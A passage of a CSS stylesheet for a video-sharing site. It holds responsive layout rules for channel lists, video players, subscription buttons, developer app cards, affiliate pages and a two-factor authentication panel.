.user-setting-panel .user-comments .main-comment .user-name {
    margin-left: 60px;
}
.user-setting-panel .user-comments .main-comment .user-comment {width: calc(100% - 60px);}
.user-setting-panel .user-comments .main-comment .user-comment p {background: rgb(0 0 0 / 5%);padding: 8px 12px;border-radius: 17px;}
.user-setting-panel .user-comments .main-comment .user-name small { display: block; }

/*Alert Error*/
.swal2-modal .swal2-validationerror {
    background-color: rgb(244 67 54 / 15%);
    margin: 0;
    color: #f44336;
    font-size: 14px;
    border-radius: 10px;text-align: initial;
}
.swal2-modal .swal2-validationerror::before {
    width: 18px;
    height: 18px;
    background-color: #f44336;
    line-height: 18px;
}

.home-page-categories .title.white h4, .home-page-categories .title.white .view_more_link a {
    color: #fff;
}

.publisher-element .publisher-subscribe-button .btn-message {
    margin: 0 7px;
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    background: #777;
    border-radius: 6px;
    box-shadow: none;
    color: #fff;
    vertical-align: bottom;
}
.publisher-element .publisher-subscribe-button .btn-message svg {
    margin: 0;
}








/*Responsive*/
@media (min-width: 576px) {
.et_plus .modal-dialog {
    min-height: calc(100% - 3.5rem);
}
.et_plus .modal-dialog::before {
    height: calc(100vh - 3.5rem);
}
}

@media (min-width: 768px){
.modal-sm {width: 380px;}
}

@media (min-width: 910px){
.popular_channels {
    padding-bottom: 370px;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls {
    margin: 0;
    flex-direction: column;padding: 25px 5px;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-thumb {
	margin: 0 0 20px;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-title {
	text-align: center;max-width: 100%;
}
.popular_channels_list .channels_list:nth-child(1) {
    top: 250px;
    left: 50%;
    transform: translateX(-50%);width: 240px;
}
.popular_channels_list .channels_list:nth-child(2) {
    top: 320px;
    left: calc(50% - 240px);
    transform: translateX(-50%);width: 240px;
}
.popular_channels_list .channels_list:nth-child(3) {
    top: 320px;
    right: calc(50% - 240px);
    transform: translateX(50%);width: 240px;left: auto;
}
}

@media (min-width: 992px){
::-webkit-scrollbar { background: #f0f0f0; width: 10px; }

::-webkit-scrollbar-thumb { background: #ccc; width: 10px; }
.yp_side_drawer::-webkit-scrollbar, .pt_feat_vid_content .video-title .video-big-title::-webkit-scrollbar {width: 4px;}
.yp_side_drawer::-webkit-scrollbar-track, .pt_feat_vid_content .video-title .video-big-title::-webkit-scrollbar-track {border-radius: 10px;background: rgba(0, 0, 0, 0.01);}
.yp_side_drawer::-webkit-scrollbar-thumb, .pt_feat_vid_content .video-title .video-big-title::-webkit-scrollbar-thumb {border-radius: 10px;background: rgba(0, 0, 0, 0.12);}
.sett_mon_switch {
	margin-top: -6px;
}
.pt_uv_thumbs_innr::-webkit-scrollbar {height: 16px;}
.pt_uv_thumbs_innr::-webkit-scrollbar-track {background: #fff;}
.pt_uv_thumbs_innr::-webkit-scrollbar-thumb {background-color: #babac0;border-radius: 12px;border: 5.5px solid #fff;}
.pt_uv_thumbs_innr::-webkit-scrollbar-button {display: none;}
.pt_playlist_right_vid_side {
	margin-left: -15px;
    width: calc(33.33333333% + 15px);
}
.pt_srch_vids .video-latest-list.video-wrapper .video-thumb {
	width: 25%;
}
.videos-latest-list.top .video-latest-list {
	height: 285px;
}
}

@media (min-width: 1650px){
.watch_full_cont {width: 1480px;}
.home-page-categories .videos .video-list:not(.short) .video-list-image a {height: 158px;}
}

@media (max-width: 2100px) {
.wtch_mv_pcrn.pcrn3 {left: -22%;}
.wtch_mv_pcrn.pcrn4 {right: -22%;}
}

@media (max-width: 1430px) {
.container {width: 1056px;}
.container-full {width: 100%;}
}

@media (max-width: 1360px) {
.container {width: 850px;}
.container-full {width: 100%;}
.pt_feat_vid_content .video-title .video-big-title {max-height: 130px;font-size: 18px;}
.pt_import_vdo #fetch-form {padding: 50px 15px;}
.custom_width_import {width: 77%;}
}

@media (max-width: 1251px) {
.container {width: 1056px;}
.container-full {width: 100%;}
.pt_feat_vid_content .video-title .video-big-title {max-height: 208px;font-size: 20px;}
.yp_side_menu.has_side_menu{margin: 0px !important;}
.yp_side_drawer {left: -300px;z-index: 9999;width: calc(100% - 56px) !important;max-width: 280px;top: 0;transition: all 0.2s;box-shadow: 0 8px 10px -5px rgba(0,0,0,.2), 0 16px 24px 2px rgba(0,0,0,.14), 0 6px 30px 5px rgba(0,0,0,.12);}
body.mobi_side_open {overflow-y:hidden;}
body.mobi_side_open .yp_side_drawer {left: 0;}
.yp_side_drawer .open_side_menu_head {display: flex;}
.yp_side_drawer ul.sections li a:hover {background-color: #f6f6f6;}
.yp_side_drawer ul.sections li a:focus {background-color: #ebebeb;}
.yp_side_drawer.hide_side_menu {left: -300px;}
nav.navbar-findcond .yp_slide_menu {display:block;}
.custom_width_import {width: 66.66666667%;}
body.mobi_side_open .sidenav-overlay {
    opacity: 1;
    visibility: visible;
}
nav.navbar-findcond .search-header {
    padding: 0 70px !important;
}
body.mobi_side_open .yp_side_drawer ul.sections li a span, body.mobi_side_open .yp_side_drawer .subs_list, body.mobi_side_open .yp_side_drawer .more_links_list, body.mobi_side_open .yp_side_drawer footer {display: block;}
}

@media (max-width: 1210px) {
.pro-triangle, .free-triangle { display: none; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div { max-width: 100%; width: 100%; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h4 { margin: 0 !important; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h4 * { float: unset !important; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h4 span.go-pro-pkg-price { display: block; width: 100%; text-align: center; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-purchase button { padding: 7px 15px !important; }
nav.navbar-findcond .search-header {margin: 10.5px 11px 10.5px 20px;}
}

@media (max-width: 1200px) {
.pt_feat_vid_content .video-title, .pt_feat_vid_content .video-title+.headtoppoint { display: none; }
}

@media (max-width: 1127px) {
.container {width: 850px;}
.container-full {width: 100%;}
.pt_feat_vid_content .video-title .video-big-title {max-height: 170px;font-size: 18px;padding-bottom: 0;}
.pt_feat_vid_content .video-title .video-big-share {display: none;}
.custom_width_import {width: 77%;}
.pt_go_pro .go-pro-packages {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
}
.pt_go_pro .go-pro-pkg-features {
    border-right-style: none;
    border-left-style: none;
}
.pt_go_pro .go-pro-features-list {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
}
}

@media (max-width: 1090px){
nav.navbar-findcond ul.navbar-nav a span.hide-in-mobile {display:none;}
.hide_mobi_hist {display: none;}
nav.navbar-findcond .search-header {padding: 0 !important;}
.pt_srch_vids .video-latest-list .video-title h4 {
    font-size: 18px;
    max-height: 48px;
    line-height: 24px;
}
.pt_srch_vids .video-latest-list .video-info p {
    margin: 10px 0 0;
}
.pt_srch_vids .video-latest-list .video-info a {
    margin: 5px 0 0;
}
.pt_srch_vids .video-latest-list .video-info a img {
    width: 28px;
    height: 28px;
}
}

@media (max-width: 992px){
.swiper-button-prev, .swiper-button-next {display: none !important;}
.pt_shorts_page_title span { visibility: hidden;}
.pt_page_margin {margin-top: 60px;}
.navbar-default.second-header-layout .navbar-nav > li > a {padding: 6px 10px;}
.hide-in-mobile { display: none !important; }
.pt_feat_vid_content .video-title .video-title {border-radius: 0 0 5px 5px;height: auto;}
.pt_feat_vid_content .video-title .video-big-title {max-height: none;font-size: 20px;}
.pt_import_vdo .col-md-9, .pt_import_vdo .col-md-3 {padding-right: 15px;padding-left: 15px;}
.pt_import_vdo .col-md-9 input{border-radius: 10px 10px 0px 0px;border: 2px solid #ccc;border-bottom: 0;}
.pt_import_vdo #fetch-form {padding: 50px 30px;}
.pt_import_vdo .col-md-9 .help-block{display:none;}
.pt_import_vdo .col-md-3 button{border-radius: 0px 0px 10px 10px;}
#no_padding {padding: 0 !important;}
.manage_vids .video-wrapper {margin-bottom: 50px;}
.video-player .icons span {display: none;}
.mobile { display: block; width: 100%; }
.desktop, .icons { display: none; }
.vid_analts_stat {margin-bottom: 15px;}
.rent_vids .avatar a {
    min-width: 180px;
    width: 180px;
}
.pt_vdo_upld_dn {
    margin: 20px 0 50px;
}
.pt_import_vdo .col-md-9 {
	width: auto;
}
.pt_import_vdo .col-md-9 svg.feather {
    height: 48px;
}
.article-categories {
    margin-top: 30px;
}
.wtch_mv_img {display: none;}
.lang_select_modal .row .col-md-4, .lang_select_modal .row .col-md-8 {
	width: 100%;padding: 0;
}
.language_info img {
    max-height: 150px;
}
.lang_select_modal ul {
    padding: 15px !important;
}
}

@media (max-width: 990px) {
.no-padding-right { padding-right: 15px !important; }
.no-padding-left { padding-left: 15px !important; }
.video-player-page .no-padding-right, .video-player-page .no-padding-left { padding-left: 5px !important; }
.play-list-player .no-padding-right { padding-right: 0 !important; }
}

@media (max-width: 910px) {
.container {width: 645px;}
.container-full {width: 100%;}
nav.navbar-findcond .search-header {margin: 10.5px 11px 10.5px 0px;}
nav.navbar-findcond ul.navbar-nav > li > a {padding: 16px 9px;}
header nav.navbar-findcond ul.navbar-nav > li.profile-nav > a {padding: 13px 9px;}
.custom_width_import {width: 100%;}
.profile-container .pt_chnl_info {flex-direction: column;align-items: normal;}
.profile-container .pt_chnl_info .subscribe-btn-container {margin-left: 115px;margin-bottom: 0;margin-top: 8px;}
.profile-container .links-container ul li a {padding: 15px 22px;}
.pt_go_pro .go-pro-packages .go-pro-pkg > div {
    justify-items: center;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    text-align: center;
}
.pt_go_pro .go-pro-head > .icon {display: none;}

}

@media (max-width: 900px) {
.hide-in-mobile { display: none !important; }
.video-latest-list { height: auto !important; margin-bottom: 25px; }
.video-player-page .no-padding-right, .video-player-page .no-padding-left { padding-left: 0 !important; }
}

@media (max-width: 865px) {
.pt_svg_squiggle, .pt_svg_lines, .pt_svg_spiral, .pt_svg_triangle{display:none !important;}
.hide_hdr_usr_name {display: none;}
.swiper-wrapper .user_avatar {
    padding: 95px 15px 35px;
}
}

@media (max-width: 768px){
nav.navbar-findcond .pull-right>.navbar-nav{margin: 0;}
.pt_vdo_plyr .embed-responsive.stuck {display: none;}
.modal-sm {width: 380px;}
.articles-content .pt_article_h_list .video-thumb {	display: block;}
.container.m_cont_full {width: 100%;margin-top: 0 !important;}
.manage_vids .video-wrapper {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid rgba(0, 0, 0, 0.1);}
.mobilerightpane, .mobileleftpane {	padding:0 !important;}
.mobilerightpane{display:none;}
.messages-sidebar ul {height: calc(100vh - 127px);}
.pt_msg_area {height: calc(100vh - 208px);}
.pt_msg_main, .mobilerightpane .messages-sidebar {margin-bottom: -18px;}
.pt_msg_header h3 .mobilemsgclose {display: inline-block;}
.settings-sidebar ul{white-space: nowrap;overflow-x: auto;margin-bottom:40px;padding: 15px;}
.settings-sidebar ul li a svg {margin: 0 7px 0 0;}
.settings-sidebar ul li {display: inline-block;}
.settings-sidebar ul li.active a {border-radius: 2em;box-shadow: none;color: #ffffff;background: #04abf2;}
.article-wrapper .video-thumb a, .pt_history .video-wrapper .video-thumb a, .video-latest-list .video-thumb a {overflow: hidden;min-height: 100%;max-height: 100%;position: relative;display: block;height: 0;padding: 0;padding-bottom: 56.25%;}
.articles-content .pt_article_h_list .video-thumb img, .pt_history .video-wrapper .video-thumb a img, .video-latest-list .video-thumb a img, .play-lists div.video-latest-list {max-height: 100%;position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;min-width: 100%;min-height: 100%;}
.vid_stud_links li a {margin: 0 3px 5px;}
  .vid_pop_chnl_filtr {flex-direction: column;}
  .vid_pop_chnl_filtr select {margin: 7px 0px;}
.wow_cset_avtr .wow_cset_avtr_hdr b {
    display: none;
}
.popular_channels_list .channels_list:nth-child(1) {
    top: 370px;
}
.popular_channels_list .channels_list:nth-child(2) {
    top: 550px;
}
.popular_channels_list .channels_list:nth-child(3) {
    top: 730px;
}
.et_plus .modal-dialog {
	justify-content: center;
}
}

@media (max-width: 760px) {
.user-messages .messages .message { max-width: 100% !important; word-break: break-word; }
.user-messages.user-setting-panel { padding: 20px !important; }
.show-in-mobile { display: initial !important; }
.login-page { margin-top: 0 !important; }
.video-info-element .video-likes { font-size: 14px; }
.hide-in-mobile-720 { display: none !important; }
.views-mobile { font-size: 12px; color: #777; }
.video-big-title { font-size: 18px; margin-top: 5px; margin-bottom: 10px; }
.video-big-title h1 { font-size: 18px; margin-top: 0; margin-bottom: 10px; }
.video-player-page .col-lg-1, .video-player-page .col-lg-10, .video-player-page .col-lg-11, .video-player-page .col-lg-12, .video-player-page .col-lg-2, .video-player-page .col-lg-3, .video-player-page .col-lg-4, .video-player-page .col-lg-5, .video-player-page .col-lg-6, .video-player-page .col-lg-7, .video-player-page .col-lg-8, .video-player-page .col-lg-9, .video-player-page .col-md-1, .video-player-page .col-md-10, .video-player-page .col-md-11, .video-player-page .col-md-12, .video-player-page .col-md-2, .video-player-page .col-md-3, .video-player-page .col-md-4, .video-player-page .col-md-5, .video-player-page .col-md-6, .video-player-page .col-md-7, .video-player-page .col-md-8, .video-player-page .col-md-9 { padding-right: 0; padding-left: 0; }
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 { padding-right: 0; padding-left: 0; }
.keep-padding { padding-right: 10px !important; padding-left: 20px !important; }
.home-page-categories .col-md-3.keep-padding { padding-right: 4px !important; padding-left: 2px !important; }
.pull-right-mobile { float: right !important; }
.pull-left-mobile { float: left !important; }
.avatar-container { width: 40px !important; border: 1px solid #fff; }
.main-content { margin-top: 55px; }
.phone-container { padding-left: 0 !important; padding-right: 0 !important; }
.second-header-layout { display: none; }
.footer-container { text-align: center; }
.footer-container .pull-right, .footer-container .pull-left { float: inherit !important; }
.nav > li { display: inline-block !important; }
.nav > li > a { padding: 7px !important; }
.next-video h4 { font-size: 14px; margin-top: 5px; margin-bottom: 5px; }
.navbar-nav li { margin-top: -2px; }
.home-page-categories .videos .video-list { margin-bottom: 30px; }
.search-header{display: none;}
nav.navbar-findcond .pull-right>.navbar-nav>li>a{padding: 17px 15px !important;  }
header nav.navbar-findcond ul.navbar-nav > li.profile-nav > a {padding: 14px 13px !important; }
.pt_foot_lang{text-align:center;}
.wtch_mv_main_row {margin: 0;}
.wtch_mv_info_main {margin-top: 0px;}
.video-player-page.six_padding_15 .pt_video_info .watch-video-description, .video-player-page.six_padding_15 .pt_video_info .video-published {
    padding: 0 !important;
}
.popular_channels_list .channels_list:nth-child(-n+3) {
	padding: 0 15px;
}
}

 @media (max-width: 735px) {
.rent_vids {
	flex-direction: column;
}
.rent_vids .avatar {
	width: 100%;
}
.rent_vids .avatar a {
    min-width: 100%;
    width: 100%;
}
.rent_vids_side {
    padding: 0;
    padding-top: 15px;
}
}

@media (max-width: 705px) {
.container {width: 438px;}
.container-full {width: 100%;padding: 0;}
.pt_404>span {font-size: 140px;}
.pt_404>span svg {width: 140px;height: 140px;}
.user-ads-list-container .col-10 {padding: 0 20px;}
.read-article-container .read-article-share ul li a .btn-share {padding: 5px 1px;}
.go-pro-container .go-pro-body .go-pro-packages {flex-direction: column;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg {margin: auto;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg:first-child {margin-bottom: 75px;}
.container.m_cont_full {padding: 0 15px;}
.pt_stock_vid_setts {
    padding: 20px 15px;
}
.pt_stock_vid_setts .pt_mv_page_selct_holdr {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-items: center;
	margin: 0 -10px;
}
.pt_stock_vid_setts .pt_mv_page_selct_holdr > div {
	width: calc(100% - 20px) !important;
	float: none !important;
	margin: 15px 10px 0 !important;
}
.pt_sec_nav_cats {
    margin: -20px 0px 0;
    padding: 15px 0;
}
.pt_feat_vid {
    margin: -60px 0 0;
}
.pt_upload_vdo .upload {
    flex-direction: column;text-align: center;
}
.pt_upload_vdo .upload > .content {
    width: 100%;
    height: 100%;
    margin: 0 auto 20px;
}
.pt_upload_vdo_type_radio {
    flex-direction: column;
}
.profile-container .pt_chnl_info {
    padding: 15px 15px 20px;
}
}

@media (max-width: 700px) {
ul.notfi-dropdown { left: auto !important; width: 100% !important; }
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 11px !important;}
}

@media (max-width: 620px){
.home-page-categories .videos .video-list img {min-height: 150px;max-height: 150px;}
.profile-container .links-container ul{	white-space: nowrap;overflow-x: auto;padding-bottom: 8px;}
nav.navbar-findcond .yp_slide_menu span {margin: 10px 5px 10px 10px;}
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 10px !important;}
nav.navbar-findcond .yp_slide_menu span {margin: 10px 0px;}
nav.navbar-findcond .logo-img {margin: 8px 15px !important;}
.pt_import_vdo #fetch-form {padding: 50px 10px;}
.play-lists div.video-latest-list {padding: 0 0 10px;}
.play-lists div.video-latest-list div.play_list_content h2 svg {margin-bottom: 10px;}
.profile-container .card-container .cover-container img {height: 210px;}
.pt_srch_vids .video-latest-list .video-title h4 {
    font-size: 16px;
    max-height: 44px;
    line-height: 22px;
}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info p, .pt_srch_vids .video-latest-list .video-info p {
    display: none;
}
.video-likes {
    float: none !important;
    position: absolute;
    margin-top: 35px;
    left: 15px;
    right: 15px;
}
.video-likes .like-btn {
    flex: 0 0 auto;
}
.video-likes .video-info-element {
	width: auto;
    flex: 1 1 auto;
}
.pt_video_info .video-views {
    padding-bottom: 30px;
}
.video-player-page .video-options {
	display: block;text-align: center;white-space: nowrap;
    overflow-x: auto;
}
.video-player-page.six_padding_15 .video-options {
	width: auto;
	margin: 20px -15px 0;
}
.video-player-page .video-options .btn-share {
	display: inline-block;
    vertical-align: middle;border: 0;
}
.video-player-page .video-options .btn-share > svg {
    width: 26px;
    height: 26px;
    vertical-align: middle;
    display: block;
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    padding: 5px;
    margin: 0 auto 4px;
}
}

@media (max-width: 600px){
.watch_full_cont {width: 100%;}
.six_padding_15 {padding-left: 15px;padding-right: 15px;}
.nav > li.hide_up_imp {	display: none !important;}
.fixed-action-btn {display: block;}
}

@media (max-width: 530px){
.yp_side_menu.has_side_menu {overflow: hidden;}
.slick-list {overflow: visible;}
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 9px !important;}
header nav.navbar-findcond ul.navbar-nav > li.profile-nav > a {padding: 14px 9px !important;}
.yp_pub_elemnt .btn-subscribe, .yp_pub_elemnt .btn-subscribed,.btn-blocked {	font-size: 0;min-width: auto;padding: 0;border-radius: 50%;display: flex;justify-content: center;align-items: center;width: 40px;height: 40px;}
.yp_pub_elemnt .btn-subscribe svg.feather, .yp_pub_elemnt .btn-subscribed svg.feather {margin: -1px 0px 0px 0px;width: 22px;height: 22px;}
.login-page .login-form {width: 100%;}
.pt_header_nav .right-part > li {
    margin: 0 2px;
}
.pt_header_nav .right-part > li:not(.profile-nav) > a > svg, nav.navbar-findcond .header-image {
    width: 24px;
    height: 24px;
}
.pt_header_nav .right-part > li.profile-nav > a > svg:not(.auth) {
	display: none;
}
.vid_move_filtr .pt_forms .form-group button.btn {
    min-width: auto;
}
.nav > li.hide_upload_mobi_link {
	display: none !important;
}
}

@media (max-width: 520px){
.announcement-renderer{width: 100%;left: 0;bottom: 0;}
.go-pro-container .go-pro-body .go-pro-packages {width: 80%;}
.view_more_link{opacity:1;visibility:visible;}
.pt_video_info .btn-subscribe, .pt_video_info .btn-subscribed {padding: 5.7px 12px;font-size: 13px;}
.pt_video_info .btn-subscribe svg.feather, .pt_video_info .btn-subscribed svg.feather{margin-top: -2px;width: 16px;height: 16px;}
.pt_video_info .btn-subscribe:before, .pt_video_info  .btn-subscribed:before{display:none;}
.video-options{	text-align:center;}
.video-options .btn-share{float:none !important;}
.modal-sm {width: 100%;	max-width: 90%;}
.modal.matdialog .modal-content {max-width: 100%;}
.sett_row_rev {	margin-left:0;margin-right:0;}
#padding_15 {padding: 0 15px;}
.rent_vids_foot {
	flex-wrap: wrap;
}
.rent_vids_foot .rent_vid_info_name {
    display: block;
    width: 100%;margin-bottom: 10px;
}
.pt_actv_prnt .article-wrapper {
    padding-left: 0; padding-right: 0;
}
.sticky-container_sticky .sticky-container__video {position: relative;}
.video-player-page .pt_video_info .btn-subscribe, .video-player-page .pt_video_info .btn-subscribed {
	padding: 0 13px;
    min-width: auto;
    line-height: 37px;
}
}

@media (max-width: 485px){
.container {width: 100%;}
.home-page-categories .videos .video-list .video-list-image a {height: 100%;height: 0;padding: 0;padding-bottom: 56.25%;}
.home-page-categories .videos .video-list .video-list-image a img {width: 100%;height: 100%;min-height: 100%;max-height: 100%;position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: block;}
nav.navbar-findcond .logo-img {margin: 8px 20px 8px 15px !important;}
.pt_header_nav .right-part > li.dropdown.open  {position: inherit;}
ul.notfi-dropdown {left: 0 !important;max-width: 100% !important;}
.pt_video_info .video-views svg {display:none;}
.modal.matdialog .modal-body {padding: 0 15px;}
.video-options .btn-share {margin: 0;}
.user-ads-list-container .col-10 {padding: 0 30px;}
#pt-user-ads-table_wrapper .col-sm-12 {	overflow-x: auto;}
.read-article-container .read-article-text {padding: 0 10px;}
.read-article-container .read-article-share ul li, .import-form-content, .pt_upload_vdo #upload-form {padding: 0;}
.mat_header {padding: 0 15px;margin-bottom: 50px;}
.user-setting-panel {padding: 20px 10px 10px;}
nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani-acc-menu, nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani_log_menu {right: 15px !important;}
.pt_shadow, .profile-container > div.yp_profile {border-radius: 0px;}
.profile-container {margin-top: -20px;}
.profile-container .pt_chnl_info .avatar-container {width: 70px;min-width: 70px;height: 70px;margin-top: -45px}
.profile-container .pt_chnl_info .subscribe-btn-container {margin: 8px auto 0;}
.pt_video_info .watch-video-description, .pt_video_info .video-published, .video-options {padding: 0px;}
}

@media (max-width: 460px){
nav.navbar-findcond .logo-img {max-width: 105px;margin: 11.5px 10px !important;}
.home-page-categories .col-md-3{width: 100% !important;}
.home-page-categories .videos .video-list img {min-height: 200px;max-height: 200px;}
.profile-container .pt_chnl_info, .profile-container .links-container{margin:0;}
.profile-container .card-container .cover-container img {height: 160px;object-fit: cover;}
.video-info-element { width: 90px; }
.pt_404>span {font-size: 110px;}
.pt_404>span svg {width: 110px;height: 110px;}
.pt_404 h1 {font-size: 31px;}
.read-article-comments-container .comments-content {padding: 15px 0;}
.login-page {padding: 30px 17px;}
}

@media (max-width: 435px) {
header nav.navbar-findcond ul.navbar-nav > li.profile-nav > a .caret {display:none;}
.pt_feat_vid_content .video-title .publisher-element .publisher-name a {white-space: normal;}
.read-article-container .read-article-meta span svg.feather.feather-clock {display: none;}
.read-article-container .read-article-meta span.pull-right svg.feather {margin: -3px 0px 0px 5px;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg {width: 100%;}
}

@media (max-width: 400px) {
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 6px !important;}
.home-page-categories .videos .video-list img {min-height: 180px;max-height: 180px;}
.home-page-categories .videos .video-list {margin-bottom: 10px;}
.user-ads-list-container .user-ads-list-header span a, .create-new-ad-container .user-ads-list-header span a {font-size: 12px;}
.read-article-container .read-article-meta {font-size: 13px;}
.read-article-container .read-article-head h1 {font-size: 29px;}
}

@media (max-width: 380px){
header nav .container-fluid {padding: 0;}
nav.navbar-findcond .yp_slide_menu span {margin: 10px 4px;}
nav.navbar-findcond .logo-img {max-width: 95px;margin: 13px 3px !important;}
.user-ads-list-container .user-ads-list-header span.create-ad-btn a, .create-new-ad-container .user-ads-list-header span.create-ad-btn a {font-size:0px;}
nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani-acc-menu, nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani_log_menu {right: 0px !important;}
}

@media (max-width: 350px){
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 5px !important;}
.home-page-categories .videos .video-list img {min-height: 160px;max-height: 160px;}
.pt_404>span {font-size: 90px;}
.pt_404>span svg {width: 90px;height: 90px;}
}
.fixed-action-btn ul { background: unset !important;}
.showing_pages{margin-top: 25px}
.pay_to_content{width: 100% !important;height: 100% !important;position: absolute !important;}
.pay_to_content p,.pay_to_content h5{color: #fff !important;}
.pay_to_content .pay_to_content_background{width: 100%;height: 100%;background: rgba(0,0,0,0.6) !important;}
.padding_popular{padding-top: 10px !important}
.unverify_color{color: #fb483a !important;}

.profile-container .card-container .cover-container-2 img { width: 100%;position: absolute;}
.cover-container-2 {display: none;height: 250px;overflow: hidden;}
.profile-container .user-reposition-dragable-container {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 16px;
    display: flex;
    align-content: center;
    background-color: rgba(0, 0, 0, 0.65);
    border-radius: 5px;
    padding: 5px;
}
.profile-container .card-container .edit-cover-container .btn, .profile-container .user-reposition-dragable-container .btn {
    color: #fff;
    border: 0;
    padding: 0;
}
.profile-container .user-reposition-dragable-container .btn svg {
    vertical-align: middle;
    width: 22px;
    height: 22px;
}
.user-cover-uploading-progress {
    color: #fff;
    width: 100%;
    position: absolute;
    z-index: 2;
    display: none;
    background-color: rgba(0,0,0,.23);
    height: 100%;
}
.pace-activity-parent {
    background-color: #fff;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    position: absolute;
    padding: 20px;
    border-radius: 5px;
    margin-top: -15px;
}
.pace-activity {
    display: block!important;
    width: 40px;
    height: 40px;
    border: 4px solid transparent;
    border-top-color: #29d;
    border-left-color: #29d;
    border-radius: 30px;
    overflow: visible!important;
    -webkit-animation: pace-spinner .7s linear infinite;
    -moz-animation: pace-spinner .7s linear infinite;
    -ms-animation: pace-spinner .7s linear infinite;
    -o-animation: pace-spinner .7s linear infinite;
    animation: pace-spinner .7s linear infinite;
}

#adContainer {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 1000;
}
#adContainer div{
	width: 100% !important;
	height: 100% !important;
}
.pt_sec_nav_cats ::-webkit-scrollbar {display: none;}
.pt_video_player .mejs__container , .pt_video_player .mejs__container video{width: 100% !important;}
.video-player video{object-fit: contain;}
.video-player , .video-player video , .video-player .mejs__container{max-height: 670px !important;}
.sticky-container_in-content {
		height: inherit !important;
	}
.helper-text li.valid {color: #1aac20 !important;}
.no-before:before{content: none !important;}

.dev_sidebar {
	padding: 15px;
}
.dev_sidebar .links_ads a {
    display: flex;
    align-items: center;
    padding: 10px;
    margin: 5px 0;
    border-radius: 8px;
    transition: all 0.2s;gap: 15px;
	text-decoration: none;
	font-family: "Roboto";
	font-size: 15px;
}
.dev_sidebar .links_ads a:hover {
	background: rgb(0 0 0 / 5%);
}
.dev_sidebar .links_ads a.active {
    color: #04abf2;
    background: rgb(4 171 242 / 11%);
}
.dev_sidebar > hr {
	margin: 17px 0;
}
.dev_sidebar > .btn {
	    width: 100%;
    font-weight: 500;
    font-size: 15px;
    border-radius: 8px;font-family: "Roboto";padding: 10px 12px;
}
.pt_dev_appps {
	padding: 15px 15px 1px;
}
.dev_apps_list {
	    background: rgb(0 0 0 / 4%);
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 18px;
    box-shadow: 0 0 0 1px #e6e6e6;font-family: "Roboto";
}
.dev_apps_list .avatar {
	margin-bottom: 12px;
}
.dev_apps_list .avatar img {
	width: 100%;
    aspect-ratio: 1.3;
    object-fit: cover;
    border-radius: 12px;
}
.dev_apps_list .ap_name {
	    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 500;
    font-size: 17px;
}
.dev_apps_list .ap_name a {
	text-decoration: none;
    color: #222;
}
.dev_apps_list p {
	margin: 5px 0 15px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.dev_apps_list .btn {
	border: 0;
    font-weight: 500;
    padding: 9px 16px;
    transition: all 0.2s;
}
.main_aff_page p, .sett_aff_link {
	    display: flex;
    align-items: center;
    gap: 15px;margin: 0 0 17px;
    padding: 6px;
}
.main_aff_page p span, .sett_aff_link span {
	display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    position: relative;flex: 0 0 auto;
}
.main_aff_page p span:before, .sett_aff_link span:before {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: currentColor;
    border-radius: 50%;
    opacity: 0.1;
}
.main_aff_page .btn {
	    border: 0;
    margin: 0 8px 6px;
    min-width: 200px;
    font-weight: 500;
    border-radius: 13px;
}
.sett_aff_link {
	padding: 0;
    margin: 15px 0 30px;
}
.sett_aff_link span {
	width: 67px;
    height: 67px;
}
.sett_aff_link .form-group {
	    margin: 0;
}


.pt_google_auth {
	display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    flex-wrap: wrap;margin: 20px 0 0;
}
.pt_google_auth img {
	width: 100%;
    max-width: 230px;
    flex: 0 0 auto;border-radius: 10px;border: 1px solid #ededed;
}
.pt_google_auth .form-group {
	flex: 1 1 auto;
    margin: 20px 0;
}

.pt_google_auth_info {
